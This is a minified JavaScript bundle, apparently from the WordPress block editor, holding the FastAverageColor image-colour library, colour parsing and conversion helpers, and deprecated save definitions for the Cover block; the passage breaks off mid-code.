function Br(e){var t=e.toString(16);return 1===t.length?"0"+t:t}function Tr(e){return"#"+e.map(Br).join("")}function Nr(e){return e?(t=e,Array.isArray(t[0])?e:[e]):[];var t}function Pr(e,t,n){for(var a=0;a<n.length;a++)if(Ir(e,t,n[a]))return!0;return!1}function Ir(e,t,n){switch(n.length){case 3:if(function(e,t,n){if(255!==e[t+3])return!0;if(e[t]===n[0]&&e[t+1]===n[1]&&e[t+2]===n[2])return!0;return!1}(e,t,n))return!0;break;case 4:if(function(e,t,n){if(e[t+3]&&n[3])return e[t]===n[0]&&e[t+1]===n[1]&&e[t+2]===n[2]&&e[t+3]===n[3];return e[t+3]===n[3]}(e,t,n))return!0;break;case 5:if(function(e,t,n){var a=n[0],o=n[1],r=n[2],l=n[3],i=n[4],s=e[t+3],c=Mr(s,l,i);if(!l)return c;if(!s&&c)return!0;if(Mr(e[t],a,i)&&Mr(e[t+1],o,i)&&Mr(e[t+2],r,i)&&c)return!0;return!1}(e,t,n))return!0;break;default:return!1}}function Mr(e,t,n){return e>=t-n&&e<=t+n}function zr(e,t,n){for(var a={},o=n.ignoredColor,r=n.step,l=[0,0,0,0,0],i=0;i<t;i+=r){var s=e[i],c=e[i+1],u=e[i+2],m=e[i+3];if(!o||!Pr(e,i,o)){var p=Math.round(s/24)+","+Math.round(c/24)+","+Math.round(u/24);a[p]?a[p]=[a[p][0]+s*m,a[p][1]+c*m,a[p][2]+u*m,a[p][3]+m,a[p][4]+1]:a[p]=[s*m,c*m,u*m,m,1],l[4]<a[p][4]&&(l=a[p])}}var d=l[0],g=l[1],h=l[2],_=l[3],b=l[4];return _?[Math.round(d/_),Math.round(g/_),Math.round(h/_),Math.round(_/b)]:n.defaultColor}function Rr(e,t,n){for(var a=0,o=0,r=0,l=0,i=0,s=n.ignoredColor,c=n.step,u=0;u<t;u+=c){var m=e[u+3],p=e[u]*m,d=e[u+1]*m,g=e[u+2]*m;s&&Pr(e,u,s)||(a+=p,o+=d,r+=g,l+=m,i++)}return l?[Math.round(a/l),Math.round(o/l),Math.round(r/l),Math.round(l/i)]:n.defaultColor}function Hr(e,t,n){for(var a=0,o=0,r=0,l=0,i=0,s=n.ignoredColor,c=n.step,u=0;u<t;u+=c){var m=e[u],p=e[u+1],d=e[u+2],g=e[u+3];s&&Pr(e,u,s)||(a+=m*m*g,o+=p*p*g,r+=d*d*g,l+=g,i++)}return l?[Math.round(Math.sqrt(a/l)),Math.round(Math.sqrt(o/l)),Math.round(Math.sqrt(r/l)),Math.round(l/i)]:n.defaultColor}function Ar(e){return Lr(e,"defaultColor",[0,0,0,0])}function Lr(e,t,n){return void 0===e[t]?n:e[t]}function Dr(e){if(Fr(e)){var t=e.naturalWidth,n=e.naturalHeight;return e.naturalWidth||-1===e.src.search(/\.svg(\?|$)/i)||(t=n=100),{width:t,height:n}}return function(e){return"undefined"!=typeof HTMLVideoElement&&e instanceof HTMLVideoElement}(e)?{width:e.videoWidth,height:e.videoHeight}:{width:e.width,height:e.height}}function Vr(e){return function(e){return"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement}(e)?"canvas":function(e){return $r&&e instanceof OffscreenCanvas}(e)?"offscreencanvas":function(e){return"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap}(e)?"imagebitmap":e.src}function Fr(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement}var $r="undefined"!=typeof OffscreenCanvas;var Gr="undefined"==typeof window;function Or(e){return Error("FastAverageColor: "+e)}function Ur(e,t){t||console.error(e)}var qr=function(){function e(){this.canvas=null,this.ctx=null}return e.prototype.getColorAsync=function(e,t){if(!e)return Promise.reject(Or("call .getColorAsync() without resource."));if("string"==typeof e){if("undefined"==typeof Image)return Promise.reject(Or("resource as string is not supported in this environment"));var n=new Image;return n.crossOrigin=t&&t.crossOrigin||"",n.src=e,this.bindImageEvents(n,t)}if(Fr(e)&&!e.complete)return this.bindImageEvents(e,t);var a=this.getColor(e,t);return a.error?Promise.reject(a.error):Promise.resolve(a)},e.prototype.getColor=function(e,t){var n=Ar(t=t||{});if(!e)return Ur(r=Or("call .getColor(null) without resource"),t.silent),this.prepareResult(n,r);var a=function(e,t){var n,a=Lr(t,"left",0),o=Lr(t,"top",0),r=Lr(t,"width",e.width),l=Lr(t,"height",e.height),i=r,s=l;return"precision"===t.mode||(r>l?(n=r/l,i=100,s=Math.round(i/n)):(n=l/r,s=100,i=Math.round(s/n)),(i>r||s>l||i<10||s<10)&&(i=r,s=l)),{srcLeft:a,srcTop:o,srcWidth:r,srcHeight:l,destWidth:i,destHeight:s}}(Dr(e),t);if(!(a.srcWidth&&a.srcHeight&&a.destWidth&&a.destHeight))return Ur(r=Or('incorrect sizes for resource "'.concat(Vr(e),'"')),t.silent),this.prepareResult(n,r);if(!this.canvas&&(this.canvas=Gr?$r?new OffscreenCanvas(1,1):null:document.createElement("canvas"),!this.canvas))return Ur(r=Or("OffscreenCanvas is not supported in this browser"),t.silent),this.prepareResult(n,r);if(!this.ctx){if(this.ctx=this.canvas.getContext("2d",{willReadFrequently:!0}),!this.ctx)return Ur(r=Or("Canvas Context 2D is not supported in this browser"),t.silent),this.prepareResult(n);this.ctx.imageSmoothingEnabled=!1}this.canvas.width=a.destWidth,this.canvas.height=a.destHeight;try{this.ctx.clearRect(0,0,a.destWidth,a.destHeight),this.ctx.drawImage(e,a.srcLeft,a.srcTop,a.srcWidth,a.srcHeight,0,0,a.destWidth,a.destHeight);var o=this.ctx.getImageData(0,0,a.destWidth,a.destHeight).data;return this.prepareResult(this.getColorFromArray4(o,t))}catch(a){var r;return Ur(r=Or("security error (CORS) for resource ".concat(Vr(e),".\nDetails: https://developer.mozilla.org/en/docs/Web/HTML/CORS_enabled_image")),t.silent),!t.silent&&console.error(a),this.prepareResult(n,r)}},e.prototype.getColorFromArray4=function(e,t){t=t||{};var n=e.length,a=Ar(t);if(n<4)return a;var o,r=n-n%4,l=4*(t.step||1);switch(t.algorithm||"sqrt"){case"simple":o=Rr;break;case"sqrt":o=Hr;break;case"dominant":o=zr;break;default:throw Or("".concat(t.algorithm," is unknown algorithm"))}return o(e,r,{defaultColor:a,ignoredColor:Nr(t.ignoredColor),step:l})},e.prototype.prepareResult=function(e,t){var n,a=e.slice(0,3),o=[e[0],e[1],e[2],e[3]/255],r=(299*(n=e)[0]+587*n[1]+114*n[2])/1e3<128;return{value:[e[0],e[1],e[2],e[3]],rgb:"rgb("+a.join(",")+")",rgba:"rgba("+o.join(",")+")",hex:Tr(a),hexa:Tr(e),isDark:r,isLight:!r,error:t}},e.prototype.destroy=function(){this.canvas&&(this.canvas.width=1,this.canvas.height=1,this.canvas=null),this.ctx=null},e.prototype.bindImageEvents=function(e,t){var n=this;return new Promise((function(a,o){var r=function(){s();var r=n.getColor(e,t);r.error?o(r.error):a(r)},l=function(){s(),o(Or('Error loading image "'.concat(e.src,'".')))},i=function(){s(),o(Or('Image "'.concat(e.src,'" loading aborted')))},s=function(){e.removeEventListener("load",r),e.removeEventListener("error",l),e.removeEventListener("abort",i)};e.addEventListener("load",r),e.addEventListener("error",l),e.addEventListener("abort",i)}))},e}(),jr={grad:.9,turn:360,rad:360/(2*Math.PI)},Wr=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Zr=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},Qr=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},Kr=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Yr=function(e){return{r:Qr(e.r,0,255),g:Qr(e.g,0,255),b:Qr(e.b,0,255),a:Qr(e.a)}},Jr=function(e){return{r:Zr(e.r),g:Zr(e.g),b:Zr(e.b),a:Zr(e.a,3)}},Xr=/^#([0-9a-f]{3,8})$/i,el=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},tl=function(e){var t=e.r,n=e.g,a=e.b,o=e.a,r=Math.max(t,n,a),l=r-Math.min(t,n,a),i=l?r===t?(n-a)/l:r===n?2+(a-t)/l:4+(t-n)/l:0;return{h:60*(i<0?i+6:i),s:r?l/r*100:0,v:r/255*100,a:o}},nl=function(e){var t=e.h,n=e.s,a=e.v,o=e.a;t=t/360*6,n/=100,a/=100;var r=Math.floor(t),l=a*(1-n),i=a*(1-(t-r)*n),s=a*(1-(1-t+r)*n),c=r%6;return{r:255*[a,i,l,l,s,a][c],g:255*[s,a,a,i,l,l][c],b:255*[l,l,s,a,a,i][c],a:o}},al=function(e){return{h:Kr(e.h),s:Qr(e.s,0,100),l:Qr(e.l,0,100),a:Qr(e.a)}},ol=function(e){return{h:Zr(e.h),s:Zr(e.s),l:Zr(e.l),a:Zr(e.a,3)}},rl=function(e){return nl((n=(t=e).s,{h:t.h,s:(n*=((a=t.l)<50?a:100-a)/100)>0?2*n/(a+n)*100:0,v:a+n,a:t.a}));var t,n,a},ll=function(e){return{h:(t=tl(e)).h,s:(o=(200-(n=t.s))*(a=t.v)/100)>0&&o<200?n*a/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,a,o},il=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,sl=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,cl=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ul=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ml={string:[[function(e){var t=Xr.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Zr(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Zr(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=cl.exec(e)||ul.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Yr({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=il.exec(e)||sl.exec(e);if(!t)return null;var n,a,o=al({h:(n=t[1],a=t[2],void 0===a&&(a="deg"),Number(n)*(jr[a]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return rl(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,a=e.b,o=e.a,r=void 0===o?1:o;return Wr(t)&&Wr(n)&&Wr(a)?Yr({r:Number(t),g:Number(n),b:Number(a),a:Number(r)}):null},"rgb"],[function(e){var t=e.h,n=e.s,a=e.l,o=e.a,r=void 0===o?1:o;if(!Wr(t)||!Wr(n)||!Wr(a))return null;var l=al({h:Number(t),s:Number(n),l:Number(a),a:Number(r)});return rl(l)},"hsl"],[function(e){var t=e.h,n=e.s,a=e.v,o=e.a,r=void 0===o?1:o;if(!Wr(t)||!Wr(n)||!Wr(a))return null;var l=function(e){return{h:Kr(e.h),s:Qr(e.s,0,100),v:Qr(e.v,0,100),a:Qr(e.a)}}({h:Number(t),s:Number(n),v:Number(a),a:Number(r)});return nl(l)},"hsv"]]},pl=function(e,t){for(var n=0;n<t.length;n++){var a=t[n][0](e);if(a)return[a,t[n][1]]}return[null,void 0]},dl=function(e){return"string"==typeof e?pl(e.trim(),ml.string):"object"==typeof e&&null!==e?pl(e,ml.object):[null,void 0]},gl=function(e,t){var n=ll(e);return{h:n.h,s:Qr(n.s+100*t,0,100),l:n.l,a:n.a}},hl=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},_l=function(e,t){var n=ll(e);return{h:n.h,s:n.s,l:Qr(n.l+100*t,0,100),a:n.a}},bl=function(){function e(e){this.parsed=dl(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Zr(hl(this.rgba),2)},e.prototype.isDark=function(){return hl(this.rgba)<.5},e.prototype.isLight=function(){return hl(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Jr(this.rgba)).r,n=e.g,a=e.b,r=(o=e.a)<1?el(Zr(255*o)):"","#"+el(t)+el(n)+el(a)+r;var e,t,n,a,o,r},e.prototype.toRgb=function(){return Jr(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Jr(this.rgba)).r,n=e.g,a=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+a+", "+o+")":"rgb("+t+", "+n+", "+a+")";var e,t,n,a,o},e.prototype.toHsl=function(){return ol(ll(this.rgba))},e.prototype.toHslString=function(){return t=(e=ol(ll(this.rgba))).h,n=e.s,a=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+a+"%, "+o+")":"hsl("+t+", "+n+"%, "+a+"%)";var e,t,n,a,o},e.prototype.toHsv=function(){return e=tl(this.rgba),{h:Zr(e.h),s:Zr(e.s),v:Zr(e.v),a:Zr(e.a,3)};var e},e.prototype.invert=function(){return fl({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),fl(gl(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),fl(gl(this.rgba,-e))},e.prototype.grayscale=function(){return fl(gl(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),fl(_l(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),fl(_l(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?fl({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Zr(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=ll(this.rgba);return"number"==typeof e?fl({h:e,s:t.s,l:t.l,a:t.a}):Zr(t.h)},e.prototype.isEqual=function(e){return this.toHex()===fl(e).toHex()},e}(),fl=function(e){return e instanceof bl?e:new bl(e)},vl=[],yl=window.wp.hooks;const kl={"top left":"is-position-top-left","top center":"is-position-top-center","top right":"is-position-top-right","center left":"is-position-center-left","center center":"is-position-center-center",center:"is-position-center-center","center right":"is-position-center-right","bottom left":"is-position-bottom-left","bottom center":"is-position-bottom-center","bottom right":"is-position-bottom-right"},xl="image",wl="video",El=50,Cl={x:.5,y:.5},Sl=["image","video"];function Bl({x:e,y:t}=Cl){return`${Math.round(100*e)}% ${Math.round(100*t)}%`}function Tl(e){return 50===e||void 0===!e?null:"has-background-dim-"+10*Math.round(e/10)}function Nl(e){return!e||"center center"===e||"center"===e}function Pl(e){return Nl(e)?"":kl[e]}function Il(e,t){return{r:e.r*e.a+t.r*t.a*(1-e.a),g:e.g*e.a+t.g*t.a*(1-e.a),b:e.b*e.a+t.b*t.a*(1-e.a),a:e.a+t.a*(1-e.a)}}function Ml(){return Ml.fastAverageColor||(Ml.fastAverageColor=new qr),Ml.fastAverageColor}async function zl(e,t=50,n){const a=fl(n).alpha(t/100).toRgb();if(e)try{const t=(0,yl.applyFilters)("media.crossOrigin",void 0,e),{value:[n,o,r,l]}=await Ml().getColorAsync(e,{defaultColor:[255,255,255,255],silent:!0,crossOrigin:t}),i=Il(a,{r:n,g:o,b:r,a:l/255});return fl(i).isDark()}catch(e){return!0}const o=Il(a,{r:255,g:255,b:255,a:1});return fl(o).isDark()}function Rl(e){return e?{backgroundImage:`url(${e})`}:{}}function Hl(e){return 0!==e&&50!==e&&e?"has-background-dim-"+10*Math.round(e/10):null}function Al(e){return{...e,dimRatio:e.url?e.dimRatio:100}}function Ll(e){return e.tagName||(e={...e,tagName:"div"}),{...e}}const Dl={url:{type:"string"},id:{type:"number"},hasParallax:{type:"boolean",default:!1},dimRatio:{type:"number",default:50},overlayColor:{type:"string"},customOverlayColor:{type:"string"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"}},Vl={url:{type:"string"},id:{type:"number"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},hasParallax:{type:"boolean",default:!1},isRepeated:{type:"boolean",default:!1},dimRatio:{type:"number",default:100},overlayColor:{type:"string"},customOverlayColor:{type:"string"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},isDark:{type:"boolean",default:!0},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},Fl={anchor:!0,align:!0,html:!1,spacing:{padding:!0,__experimentalDefaultControls:{padding:!0}},color:{__experimentalDuotone:"> .wp-block-cover__image-background, > .wp-block-cover__video-background",text:!1,background:!1}},$l={attributes:Vl,supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:u,isRepeated:m,overlayColor:p,url:d,alt:g,id:h,minHeight:_,minHeightUnit:b}=e,f=(0,Je.getColorClassName)("background-color",p),v=(0,Je.__experimentalGetGradientClass)(n),y=xl===t,k=wl===t,x=!(c||m),w={minHeight:(_&&b?`${_}${b}`:_)||void 0},E={backgroundColor:f?void 0:r,background:o||void 0},C=i&&x?Bl(i):void 0,S=d?`url(${d})`:void 0,B=Bl(i),T=it()({"is-light":!u,"has-parallax":c,"is-repeated":m,"has-custom-content-position":!Nl(a)},Pl(a)),N=it()("wp-block-cover__image-background",h?`wp-image-${h}`:null,{"has-parallax":c,"is-repeated":m}),P=n||o;return(0,je.createElement)("div",{...Je.useBlockProps.save({className:T,style:w})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",f,Tl(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&P&&0!==l,"has-background-gradient":P,[v]:v}),style:E}),!s&&y&&d&&(x?(0,je.createElement)("img",{className:N,alt:g,src:d,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}):(0,je.createElement)("div",{role:"img",className:N,style:{backgroundPosition:B,backgroundImage:S}})),k&&d&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Ll},Gl={attributes:Vl,supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:u,isRepeated:m,overlayColor:p,url:d,alt:g,id:h,minHeight:_,minHeightUnit:b}=e,f=(0,Je.getColorClassName)("background-color",p),v=(0,Je.__experimentalGetGradientClass)(n),y=_&&b?`${_}${b}`:_,k=xl===t,x=wl===t,w=!(c||m),E={...!k||w||s?{}:Rl(d),minHeight:y||void 0},C={backgroundColor:f?void 0:r,background:o||void 0},S=i&&w?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,B=it()({"is-light":!u,"has-parallax":c,"is-repeated":m,"has-custom-content-position":!Nl(a)},Pl(a)),T=n||o;return(0,je.createElement)("div",{...Je.useBlockProps.save({className:B,style:E})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",f,Tl(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&T&&0!==l,"has-background-gradient":T,[v]:v}),style:C}),!s&&k&&w&&d&&(0,je.createElement)("img",{className:it()("wp-block-cover__image-background",h?`wp-image-${h}`:null),alt:g,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),x&&d&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Ll},Ol={attributes:Vl,supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isDark:c,isRepeated:u,overlayColor:m,url:p,alt:d,id:g,minHeight:h,minHeightUnit:_}=e,b=(0,Je.getColorClassName)("background-color",m),f=(0,Je.__experimentalGetGradientClass)(n),v=_?`${h}${_}`:h,y=xl===t,k=wl===t,x=!(s||u),w={...y&&!x?Rl(p):{},minHeight:v||void 0},E={backgroundColor:b?void 0:r,background:o||void 0},C=i&&x?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,S=it()({"is-light":!c,"has-parallax":s,"is-repeated":u,"has-custom-content-position":!Nl(a)},Pl(a)),B=n||o;return(0,je.createElement)("div",{...Je.useBlockProps.save({className:S,style:w})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__background",b,Tl(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":p&&B&&0!==l,"has-background-gradient":B,[f]:f}),style:E}),y&&x&&p&&(0,je.createElement)("img",{className:it()("wp-block-cover__image-background",g?`wp-image-${g}`:null),alt:d,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),k&&p&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Ll},Ul={attributes:Vl,supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isDark:c,isRepeated:u,overlayColor:m,url:p,alt:d,id:g,minHeight:h,minHeightUnit:_}=e,b=(0,Je.getColorClassName)("background-color",m),f=(0,Je.__experimentalGetGradientClass)(n),v=_?`${h}${_}`:h,y=xl===t,k=wl===t,x=!(s||u),w={...y&&!x?Rl(p):{},minHeight:v||void 0},E={backgroundColor:b?void 0:r,background:o||void 0},C=i&&x?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,S=it()({"is-light":!c,"has-parallax":s,"is-repeated":u,"has-custom-content-position":!Nl(a)},Pl(a));return(0,je.createElement)("div",{...Je.useBlockProps.save({className:S,style:w})},(0,je.createElement)("span",{"aria-hidden":"true",className:it()(b,Tl(l),"wp-block-cover__gradient-background",f,{"has-background-dim":void 0!==l,"has-background-gradient":n||o,[f]:!p&&f}),style:E}),y&&x&&p&&(0,je.createElement)("img",{className:it()("wp-block-cover__image-background",g?`wp-image-${g}`:null),alt:d,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),k&&p&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Ll},ql={attributes:{...Dl,isRepeated:{type:"boolean",default:!1},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""}},supports:Fl,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isRepeated:c,overlayColor:u,url:m,alt:p,id:d,minHeight:g,minHeightUnit:h}=e,_=(0,Je.getColorClassName)("background-color",u),b=(0,Je.__experimentalGetGradientClass)(n),f=h?`${g}${h}`:g,v=xl===t,y=wl===t,k=!(s||c),x={...v&&!k?Rl(m):{},backgroundColor:_?void 0:r,background:o&&!m?o:void 0,minHeight:f||void 0},w=i&&k?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,E=it()(Hl(l),_,{"has-background-dim":0!==l,"has-parallax":s,"is-repeated":c,"has-background-gradient":n||o,[b]:!m&&b,"has-custom-content-position":!Nl(a)},Pl(a));return(0,je.createElement)("div",{...Je.useBlockProps.save({className:E,style:x})},m&&(n||o)&&0!==l&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__gradient-background",b),style:o?{background:o}:void 0}),v&&k&&m&&(0,je.createElement)("img",{className:it()("wp-block-cover__image-background",d?`wp-image-${d}`:null),alt:p,src:m,style:{objectPosition:w},"data-object-fit":"cover","data-object-position":w}),y&&m&&(0,je.createElement)("video",{className:it()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:m,style:{objectPosition:w},"data-object-fit":"cover","data-object-position":w}),(0,je.createElement)("div",{className:"wp-block-cover__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))},migrate:(0,Tt.compose)(Al,Ll)},jl={attributes:{...Dl,isRepeated:{type:"boolean",default:!1},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isRepeated:c,overlayColor:u,url:m,minHeight:p,minHeightUnit:d}=e,g=(0,Je.getColorClassName)("background-color",u),h=(0,Je.__experimentalGetGradientClass)(n),_=d?`${p}${d}`:p,b=xl===t,f=wl===t,v=b?Rl(m):{},y={};let k;g||(v.backgroundColor=r),o&&!m&&(v.background=o),v.minHeight=_||void 0,i&&(k=`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`,b&&!s&&(v.backgroundPosition=k),f&&(y.objectPosition=k));const x=it()(Hl(l),g,{"has-background-dim":0!==l,"has-parallax":s,"is-repeated":c,"has-background-gradient":n||o,[h]:!m&&h,"has-custom-content-position":!Nl(a)},Pl(a));return(0,je.createElement)("div",{...Je.useBlockProps.save({className:x,style:v})},m&&(n||o)&&0!==l&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__gradient-background",h),style:o?{background:o}:void 0}),f&&m&&(0,je.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:m,style:y}),(0,je.createElement)("div",{className:"wp-block-cover__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))},migrate:(0,Tt.compose)(Al,Ll)},Wl={attributes:{...Dl,minHeight:{type:"number"},gradient:{type:"string"},customGradient:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,customGradient:a,customOverlayColor:o,dimRatio:r,focalPoint:l,hasParallax:i,overlayColor:s,url:c,minHeight:u}=e,m=(0,Je.getColorClassName)("background-color",s),p=(0,Je.__experimentalGetGradientClass)(n),d=t===xl?Rl(c):{};m||(d.backgroundColor=o),l&&!i&&(d.backgroundPosition=`${Math.round(100*l.x)}% ${Math.round(100*l.y)}%`),a&&!c&&(d.background=a),d.minHeight=u||void 0;const g=it()(Hl(r),m,{"has-background-dim":0!==r,"has-parallax":i,"has-background-gradient":a,[p]:!c&&p});return(0,je.createElement)("div",{className:g,style:d},c&&(n||a)&&0!==r&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__gradient-background",p),style:a?{background:a}:void 0}),wl===t&&c&&(0,je.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,src:c}),(0,je.createElement)("div",{className:"wp-block-cover__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))},migrate:(0,Tt.compose)(Al,Ll)},Zl={attributes:{...Dl,minHeight:{type:"number"},gradient:{type:"string"},customGradient:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,customGradient:a,customOverlayColor:o,dimRatio:r,focalPoint:l,hasParallax:i,overlayColor:s,url:c,minHeight:u}=e,m=(0,Je.getColorClassName)("background-color",s),p=(0,Je.__experimentalGetGradientClass)(n),d=t===xl?Rl(c):{};m||(d.backgroundColor=o),l&&!i&&(d.backgroundPosition=`${100*l.x}% ${100*l.y}%`),a&&!c&&(d.background=a),d.minHeight=u||void 0;const g=it()(Hl(r),m,{"has-background-dim":0!==r,"has-parallax":i,"has-background-gradient":a,[p]:!c&&p});return(0,je.createElement)("div",{className:g,style:d},c&&(n||a)&&0!==r&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-cover__gradient-background",p),style:a?{background:a}:void 